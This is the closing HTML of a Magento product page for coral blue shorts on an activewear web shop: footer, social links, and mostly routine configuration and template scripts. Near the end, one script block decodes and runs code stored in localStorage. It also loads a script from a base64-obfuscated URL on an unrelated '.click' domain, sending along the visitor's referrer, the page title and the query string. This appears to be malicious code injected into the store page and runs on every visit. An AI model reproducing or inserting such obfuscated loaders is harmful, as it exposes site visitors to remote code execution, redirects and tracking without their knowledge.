src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22320%22%20height%3D%22115%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="lazyload logo-image" width="320" height="115" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.bflyactivewear.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span>Copyright © Butterflies &amp; BIkinis, Inc. All rights reserved.</span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/f62d484db52b3a1219017363ba0ea884.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 2,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-5RZBZ8Q",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"10210","sku":"LEAB-04","parent_sku":"LEAB-04","product_type":"simple","name":"2016 Cozy Orange Solstice Shorts in Coral Blue","price":48,"attribute_set_id":"9","path":"2016 Cozy Orange Solstice Shorts in Coral Blue","category":"Shorts","image_url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/6\/y\/6y5a1166.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a423d55c95b880011a3b5b5&product=inline-share-buttons"></script><script src="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bflyactivewear.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elemF4JKsca5Array = document.querySelectorAll('div#notice-cookie-block');
    if(elemF4JKsca5Array.length !== 'undefined'){
        elemF4JKsca5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/suggest\/","storeId":"2","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["And","Activity","Cozy","Workout","Electric"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bflyactivewear.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bflyactivewear.com\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":0,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tLzIwMTYtY296eS1vcmFuZ2Utc29sc3RpY2Utc2hvcnRzLWluLWNvcmFsLWJsdWU~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bflyactivewear.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769127872}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"2016 Cozy Orange Solstice Shorts in Coral Blue"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
